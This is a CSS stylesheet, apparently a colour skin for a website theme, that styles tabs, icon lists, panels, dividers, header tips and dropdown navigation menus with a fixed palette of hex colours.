html body .tabs-tertiary .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li.active a:hover,
html body .tabs-tertiary .nav-tabs li.active a:focus,
html.dark body .tabs-tertiary .nav-tabs li.active a:focus,
html body .tabs-tertiary .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li.active a:focus {
	border-top-color: #DCE6F4;
	color: #DCE6F4;
}

html body .tabs-tertiary.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li a:hover,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color: #DCE6F4;
}

html body .tabs-tertiary.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li.active a,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-tertiary.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-tertiary.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color: #DCE6F4;
}

html body .tabs-tertiary.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li a:hover {
	border-left-color: #DCE6F4;
}

html body .tabs-tertiary.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li.active a,
html body .tabs-tertiary.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-tertiary.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-tertiary.tabs-vertical.tabs-left li.active a:focus {
	border-left-color: #DCE6F4;
}

html body .tabs-tertiary.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li a:hover {
	border-right-color: #DCE6F4;
}

html body .tabs-tertiary.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li.active a,
html body .tabs-tertiary.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-tertiary.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-tertiary.tabs-vertical.tabs-right li.active a:focus {
	border-right-color: #DCE6F4;
}

html body .tabs-quaternary .nav-tabs li a,
html.dark body .tabs-quaternary .nav-tabs li a,
html body .tabs-quaternary .nav-tabs.nav-justified li a,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li a,
html body .tabs-quaternary .nav-tabs li a:hover,
html.dark body .tabs-quaternary .nav-tabs li a:hover,
html body .tabs-quaternary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li a:hover {
	color:  #ef2f24;
}

html body .tabs-quaternary .nav-tabs li a:hover,
html.dark body .tabs-quaternary .nav-tabs li a:hover,
html body .tabs-quaternary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li a:hover {
	border-top-color:  #ef2f24;
}

html body .tabs-quaternary .nav-tabs li.active a,
html.dark body .tabs-quaternary .nav-tabs li.active a,
html body .tabs-quaternary .nav-tabs.nav-justified li.active a,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li.active a,
html body .tabs-quaternary .nav-tabs li.active a:hover,
html.dark body .tabs-quaternary .nav-tabs li.active a:hover,
html body .tabs-quaternary .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li.active a:hover,
html body .tabs-quaternary .nav-tabs li.active a:focus,
html.dark body .tabs-quaternary .nav-tabs li.active a:focus,
html body .tabs-quaternary .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li.active a:focus {
	border-top-color:  #ef2f24;
	color:  #ef2f24;
}

html body .tabs-quaternary.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li a:hover,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color:  #ef2f24;
}

html body .tabs-quaternary.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li.active a,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-quaternary.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-quaternary.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color:  #ef2f24;
}

html body .tabs-quaternary.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li a:hover {
	border-left-color:  #ef2f24;
}

html body .tabs-quaternary.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li.active a,
html body .tabs-quaternary.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-quaternary.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li.active a:focus {
	border-left-color:  #ef2f24;
}

html body .tabs-quaternary.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li a:hover {
	border-right-color:  #ef2f24;
}

html body .tabs-quaternary.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li.active a,
html body .tabs-quaternary.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-quaternary.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li.active a:focus {
	border-right-color:  #ef2f24;
}

html body .tabs-dark .nav-tabs li a,
html.dark body .tabs-dark .nav-tabs li a,
html body .tabs-dark .nav-tabs.nav-justified li a,
html.dark body .tabs-dark .nav-tabs.nav-justified li a,
html body .tabs-dark .nav-tabs li a:hover,
html.dark body .tabs-dark .nav-tabs li a:hover,
html body .tabs-dark .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-dark .nav-tabs.nav-justified li a:hover {
	color: #2e353e;
}

html body .tabs-dark .nav-tabs li a:hover,
html.dark body .tabs-dark .nav-tabs li a:hover,
html body .tabs-dark .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-dark .nav-tabs.nav-justified li a:hover {
	border-top-color: #2e353e;
}

html body .tabs-dark .nav-tabs li.active a,
html.dark body .tabs-dark .nav-tabs li.active a,
html body .tabs-dark .nav-tabs.nav-justified li.active a,
html.dark body .tabs-dark .nav-tabs.nav-justified li.active a,
html body .tabs-dark .nav-tabs li.active a:hover,
html.dark body .tabs-dark .nav-tabs li.active a:hover,
html body .tabs-dark .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-dark .nav-tabs.nav-justified li.active a:hover,
html body .tabs-dark .nav-tabs li.active a:focus,
html.dark body .tabs-dark .nav-tabs li.active a:focus,
html body .tabs-dark .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-dark .nav-tabs.nav-justified li.active a:focus {
	border-top-color: #2e353e;
	color: #2e353e;
}

html body .tabs-dark.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li a:hover,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color: #2e353e;
}

html body .tabs-dark.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li.active a,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-dark.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-dark.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color: #2e353e;
}

html body .tabs-dark.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-left li a:hover {
	border-left-color: #2e353e;
}

html body .tabs-dark.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-dark.tabs-vertical.tabs-left li.active a,
html body .tabs-dark.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-dark.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-dark.tabs-vertical.tabs-left li.active a:focus {
	border-left-color: #2e353e;
}

html body .tabs-dark.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-right li a:hover {
	border-right-color: #2e353e;
}

html body .tabs-dark.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-dark.tabs-vertical.tabs-right li.active a,
html body .tabs-dark.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-dark.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-dark.tabs-vertical.tabs-right li.active a:focus {
	border-right-color: #2e353e;
}

html body .tabs-light .nav-tabs li a,
html.dark body .tabs-light .nav-tabs li a,
html body .tabs-light .nav-tabs.nav-justified li a,
html.dark body .tabs-light .nav-tabs.nav-justified li a,
html body .tabs-light .nav-tabs li a:hover,
html.dark body .tabs-light .nav-tabs li a:hover,
html body .tabs-light .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-light .nav-tabs.nav-justified li a:hover {
	color: #ffffff;
}

html body .tabs-light .nav-tabs li a:hover,
html.dark body .tabs-light .nav-tabs li a:hover,
html body .tabs-light .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-light .nav-tabs.nav-justified li a:hover {
	border-top-color: #ffffff;
}

html body .tabs-light .nav-tabs li.active a,
html.dark body .tabs-light .nav-tabs li.active a,
html body .tabs-light .nav-tabs.nav-justified li.active a,
html.dark body .tabs-light .nav-tabs.nav-justified li.active a,
html body .tabs-light .nav-tabs li.active a:hover,
html.dark body .tabs-light .nav-tabs li.active a:hover,
html body .tabs-light .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-light .nav-tabs.nav-justified li.active a:hover,
html body .tabs-light .nav-tabs li.active a:focus,
html.dark body .tabs-light .nav-tabs li.active a:focus,
html body .tabs-light .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-light .nav-tabs.nav-justified li.active a:focus {
	border-top-color: #ffffff;
	color: #ffffff;
}

html body .tabs-light.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs li a:hover,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color: #ffffff;
}

html body .tabs-light.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-light.tabs-bottom .nav-tabs li.active a,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-light.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-light.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-light.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color: #ffffff;
}

html body .tabs-light.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-light.tabs-vertical.tabs-left li a:hover {
	border-left-color: #ffffff;
}

html body .tabs-light.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-light.tabs-vertical.tabs-left li.active a,
html body .tabs-light.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-light.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-light.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-light.tabs-vertical.tabs-left li.active a:focus {
	border-left-color: #ffffff;
}

html body .tabs-light.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-light.tabs-vertical.tabs-right li a:hover {
	border-right-color: #ffffff;
}

html body .tabs-light.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-light.tabs-vertical.tabs-right li.active a,
html body .tabs-light.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-light.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-light.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-light.tabs-vertical.tabs-right li.active a:focus {
	border-right-color: #ffffff;
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:focus {
	border-right-color: #26318B;
	border-left-color: transparent;
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:focus {
	border-right-color: transparent;
	border-left-color: #26318B;
}

.list.list-icons li .fa,
.list.list-icons li .icons {
	color: #26318B;
	border-color: #26318B;
}

.list.list-icons.list-icons-style-3 li .fa,
.list.list-icons.list-icons-style-3 li .icons {
	background-color: #26318B;
}

.list.list-ordened li:before {
	color: #26318B;
	border-color: #26318B;
}

.list.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
}

html .list-primary.list-icons li .fa,
html .list-primary.list-icons li .icons {
	color: #26318B;
	border-color: #26318B;
}

html .list-primary.list-icons.list-icons-style-3 li .fa,
html .list-primary.list-icons.list-icons-style-3 li .icons {
	background-color: #26318B;
	color: #777777;
}

html .list-primary.list-ordened li:before {
	color: #26318B;
}

html .list-primary.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #777777;
}

html .list-secondary.list-icons li .fa,
html .list-secondary.list-icons li .icons {
	color: #bebdbb;
	border-color: #bebdbb;
}

html .list-secondary.list-icons.list-icons-style-3 li .fa,
html .list-secondary.list-icons.list-icons-style-3 li .icons {
	background-color: #bebdbb;
	color: #777777;
}

html .list-secondary.list-ordened li:before {
	color: #bebdbb;
}

html .list-secondary.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #777777;
}

html .list-tertiary.list-icons li .fa,
html .list-tertiary.list-icons li .icons {
	color: #DCE6F4;
	border-color: #DCE6F4;
}

html .list-tertiary.list-icons.list-icons-style-3 li .fa,
html .list-tertiary.list-icons.list-icons-style-3 li .icons {
	background-color: #DCE6F4;
	color: #ffffff;
}

html .list-tertiary.list-ordened li:before {
	color: #DCE6F4;
}

html .list-tertiary.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #ffffff;
}

html .list-quaternary.list-icons li .fa,
html .list-quaternary.list-icons li .icons {
	color:  #ef2f24;
	border-color:  #ef2f24;
}

html .list-quaternary.list-icons.list-icons-style-3 li .fa,
html .list-quaternary.list-icons.list-icons-style-3 li .icons {
	background-color:  #ef2f24;
	color: #ffffff;
}

html .list-quaternary.list-ordened li:before {
	color:  #ef2f24;
}

html .list-quaternary.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #ffffff;
}

html .list-dark.list-icons li .fa,
html .list-dark.list-icons li .icons {
	color: #2e353e;
	border-color: #2e353e;
}

html .list-dark.list-icons.list-icons-style-3 li .fa,
html .list-dark.list-icons.list-icons-style-3 li .icons {
	background-color: #2e353e;
	color: #ffffff;
}

html .list-dark.list-ordened li:before {
	color: #2e353e;
}

html .list-dark.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #ffffff;
}

html .list-light.list-icons li .fa,
html .list-light.list-icons li .icons {
	color: #ffffff;
	border-color: #ffffff;
}

html .list-light.list-icons.list-icons-style-3 li .fa,
html .list-light.list-icons.list-icons-style-3 li .icons {
	background-color: #ffffff;
	color: #777777;
}

html .list-light.list-ordened li:before {
	color: #ffffff;
}

html .list-light.list-ordened.list-ordened-style-3 li:before {
	background-color: #26318B;
	color: #777777;
}

.parallax blockquote i.fa-quote-left {
	color: #26318B;
}

section.video blockquote i.fa-quote-left {
	color: #26318B;
}

.panel-group .panel-heading a {
	color: #26318B;
}

html .panel-group.panel-group-primary .panel-heading {
	background-color: #26318B !important;
}

html .panel-group.panel-group-primary .panel-heading a {
	color: #777777;
}

html .panel-group.panel-group-secondary .panel-heading {
	background-color: #bebdbb !important;
}

html .panel-group.panel-group-secondary .panel-heading a {
	color: #777777;
}

html .panel-group.panel-group-tertiary .panel-heading {
	background-color: #DCE6F4 !important;
}

html .panel-group.panel-group-tertiary .panel-heading a {
	color: #ffffff;
}

html .panel-group.panel-group-quaternary .panel-heading {
	background-color:  #ef2f24 !important;
}

html .panel-group.panel-group-quaternary .panel-heading a {
	color: #ffffff;
}

html .panel-group.panel-group-dark .panel-heading {
	background-color: #2e353e !important;
}

html .panel-group.panel-group-dark .panel-heading a {
	color: #ffffff;
}

html .panel-group.panel-group-light .panel-heading {
	background-color: #ffffff !important;
}

html .panel-group.panel-group-light .panel-heading a {
	color: #777777;
}

html .divider.divider-primary .fa,
html .divider.divider-primary .icons {
	color: #26318B;
}

html .divider.divider-primary.divider-small hr {
	background: #26318B;
}

html .divider.divider-secondary .fa,
html .divider.divider-secondary .icons {
	color: #bebdbb;
}

html .divider.divider-secondary.divider-small hr {
	background: #bebdbb;
}

html .divider.divider-tertiary .fa,
html .divider.divider-tertiary .icons {
	color: #DCE6F4;
}

html .divider.divider-tertiary.divider-small hr {
	background: #DCE6F4;
}

html .divider.divider-quaternary .fa,
html .divider.divider-quaternary .icons {
	color:  #ef2f24;
}

html .divider.divider-quaternary.divider-small hr {
	background:  #ef2f24;
}

html .divider.divider-dark .fa,
html .divider.divider-dark .icons {
	color: #2e353e;
}

html .divider.divider-dark.divider-small hr {
	background: #2e353e;
}

html .divider.divider-light .fa,
html .divider.divider-light .icons {
	color: #ffffff;
}

html .divider.divider-light.divider-small hr {
	background: #ffffff;
}

html .divider.divider-style-2.divider-primary .fa,
html .divider.divider-style-2.divider-primary .icons {
	background: #26318B;
	color: #777777;
}

html .divider.divider-style-2.divider-secondary .fa,
html .divider.divider-style-2.divider-secondary .icons {
	background: #bebdbb;
	color: #777777;
}

html .divider.divider-style-2.divider-tertiary .fa,
html .divider.divider-style-2.divider-tertiary .icons {
	background: #DCE6F4;
	color: #ffffff;
}

html .divider.divider-style-2.divider-quaternary .fa,
html .divider.divider-style-2.divider-quaternary .icons {
	background:  #ef2f24;
	color: #ffffff;
}

html .divider.divider-style-2.divider-dark .fa,
html .divider.divider-style-2.divider-dark .icons {
	background: #2e353e;
	color: #ffffff;
}

html .divider.divider-style-2.divider-light .fa,
html .divider.divider-style-2.divider-light .icons {
	background: #ffffff;
	color: #777777;
}

html .divider.divider-style-3.divider-primary .fa,
html .divider.divider-style-3.divider-primary .icons {
	border-color: #26318B;
}

html .divider.divider-style-3.divider-secondary .fa,
html .divider.divider-style-3.divider-secondary .icons {
	border-color: #bebdbb;
}

html .divider.divider-style-3.divider-tertiary .fa,
html .divider.divider-style-3.divider-tertiary .icons {
	border-color: #DCE6F4;
}

html .divider.divider-style-3.divider-quaternary .fa,
html .divider.divider-style-3.divider-quaternary .icons {
	border-color:  #ef2f24;
}

html .divider.divider-style-3.divider-dark .fa,
html .divider.divider-style-3.divider-dark .icons {
	border-color: #2e353e;
}

html .divider.divider-style-3.divider-light .fa,
html .divider.divider-style-3.divider-light .icons {
	border-color: #ffffff;
}

#header .tip {
	background: #26318B;
	color: #777777;
}

#header .tip:before {
	border-right-color: #26318B;
}

html #header .tip-primary {
	background: #26318B !important;
	color: #777777 !important;
}

html #header .tip-primary:before {
	border-right-color: #26318B !important;
}

html #header .tip-secondary {
	background: #bebdbb !important;
	color: #777777 !important;
}

html #header .tip-secondary:before {
	border-right-color: #bebdbb !important;
}

html #header .tip-tertiary {
	background: #DCE6F4 !important;
	color: #ffffff !important;
}

html #header .tip-tertiary:before {
	border-right-color: #DCE6F4 !important;
}

html #header .tip-quaternary {
	background:  #ef2f24 !important;
	color: #ffffff !important;
}

html #header .tip-quaternary:before {
	border-right-color:  #ef2f24 !important;
}

html #header .tip-dark {
	background: #2e353e !important;
	color: #ffffff !important;
}

html #header .tip-dark:before {
	border-right-color: #2e353e !important;
}

html #header .tip-light {
	background: #ffffff !important;
	color: #777777 !important;
}

html #header .tip-light:before {
	border-right-color: #ffffff !important;
}

html[dir="rtl"] #header .tip.skin:before {
	border-left-color: #26318B;
}

#header .header-btn-collapse-nav {
	background: #26318B;
}

@media (min-width: 992px) {
	#header .header-nav-main nav > ul > li.open > a,
  #header .header-nav-main nav > ul > li:hover > a {
		background: #26318B;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
		border-top-color: rgb(0,175,212);
		box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.1);
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #26318B;
	}

	#header .header-nav.header-nav-stripe {
		margin-top: -44px;
	}

	#header .header-nav.header-nav-stripe nav > ul > li:not(:hover).active > a {
		color: #26318B;
	}

	#header .header-nav.header-nav-stripe nav > ul > li:hover > a {
		background-color: #26318B;
	}
	#header .header-nav-main.header-nav-main-square{
		margin:0px;
	}

	#header .header-nav.header-nav-top-line nav > ul li.active > a {
		color: rgb(0,175,212);
	}
  #header .header-nav.header-nav-top-line nav > ul li:hover > a {
		color: rgb(215,53,113);
	}

	#header .header-nav.header-nav-dark-dropdown {
		margin-top: -44px;
	}

	#header .header-nav.header-nav-dark-dropdown nav > ul li.active > a,
  #header .header-nav.header-nav-dark-dropdown nav > ul li:hover > a {
		color: #26318B;
	};
}

@media (min-width: 992px) {
	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary > a {
		color: #26318B;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary:hover > a {
		background: #26318B;
		color: #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu {
		border-top-color: #26318B;
		background-color: #26318B;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu li a {
		color: #777777;
		border-bottom-color:  #DCE6F4;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu li:hover > a {
		background:  #DCE6F4;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-primary .dropdown-mega-sub-title {
		color: #777777;
		opacity: 0.70;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary > a {
		color: #bebdbb;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary:hover > a {
		background: #bebdbb;
		color: #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu {
		border-top-color: #bebdbb;
		background-color: #bebdbb;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu li a {
		color: #777777;
		border-bottom-color: #cacac8;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu li:hover > a {
		background: #cacac8;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-secondary .dropdown-mega-sub-title {
		color: #777777;
		opacity: 0.70;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary > a {
		color: #DCE6F4;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary:hover > a {
		background: #DCE6F4;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu {
		border-top-color: #DCE6F4;
		background-color: #DCE6F4;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu li a {
		color: #ffffff;
		border-bottom-color: #30bec6;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu li:hover > a {
		background: #30bec6;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-tertiary .dropdown-mega-sub-title {
		color: #ffffff;
		opacity: 0.70;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary > a {
		color:  #ef2f24;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary:hover > a {
		background:  #ef2f24;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu {
		border-top-color:  #ef2f24;
		background-color:  #ef2f24;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu li a {
		color: #ffffff;
		border-bottom-color: #434c56;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu li:hover > a {
		background: #434c56;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-quaternary .dropdown-mega-sub-title {
		color: #ffffff;
		opacity: 0.70;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark > a {
		color: #2e353e;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark:hover > a {
		background: #2e353e;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu {
		border-top-color: #2e353e;
		background-color: #2e353e;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu li a {
		color: #ffffff;
		border-bottom-color: #39424d;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu li:hover > a {
		background: #39424d;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-dark .dropdown-mega-sub-title {
		color: #ffffff;
		opacity: 0.70;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light > a {
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light.active > a,
  html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light:hover > a {
		background: #ffffff;
		color: #777777;
	}

